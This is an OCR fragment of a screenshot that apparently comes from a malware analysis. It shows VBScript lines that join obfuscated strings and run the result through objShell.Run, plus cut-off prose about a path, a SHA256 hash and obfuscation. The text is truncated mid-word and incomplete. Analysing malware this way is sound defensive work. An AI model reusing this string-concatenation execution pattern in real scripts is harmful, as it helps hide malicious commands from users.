
...

Dim All

All = Q + P+T+S+
...

objShell.Run All
Note that $$Path$$
Like many downloa
(SHA256:d9a2993d
some code with ot
been obfuscated w